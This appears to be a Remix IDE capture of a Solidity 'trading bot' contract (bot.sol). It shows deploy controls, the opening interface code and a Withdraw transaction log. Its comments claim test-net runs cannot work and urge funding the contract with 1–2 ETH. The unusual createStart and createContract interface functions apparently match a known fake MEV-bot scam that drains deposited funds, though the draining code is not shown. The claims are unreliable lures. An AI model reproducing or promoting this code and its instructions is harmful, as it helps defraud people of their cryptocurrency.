 DEPLOY & RUN TRANSACTIONS
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4 i
Deployed Contracts
DEXINTERFACE AT 0XDDD...293C3
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions i
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
0 listen on all transactions Search with transaction hash or address
[block:19682893 txIndex:236] from: 0x2A8...08808 to: DexInterface.Withdraw() 0xDDD...293C3 value: 0 wei data: 0x57e...a89b6
logs: 0 hash: 0x4f1...29a23
Debug
>